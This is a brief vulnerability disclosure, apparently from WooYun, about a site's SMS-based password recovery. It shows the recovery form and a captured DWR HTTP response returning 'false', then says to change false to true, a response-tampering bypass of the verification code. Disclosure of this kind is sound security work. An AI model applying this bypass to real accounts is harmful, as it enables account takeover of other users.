 找回密码
填写账户名
验证身份
设置新
* 请选择验证方式: 手机验证
* 昵称: Looke
已验证手机: 189******17 获取验证码
* 验证码: 123456
下一步
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/javascript;charset=utf-8
Content-Length: 148
Date: Tue, 07 Jul 2015 07:34:31 GMT
Powered-By-ChinaCache: MISS from 010021A3S3
Powered-By-ChinaCache: MISS from 010021A3SI.2
throw 'allowScriptTagRemoting is false.';
(function(){
var r=window.dwr._[2];
//#DWR-INSERT
//#DWR-REPLY
r.handleCallback("2","0",false);
})();
将false修改为true
www.wooyun.org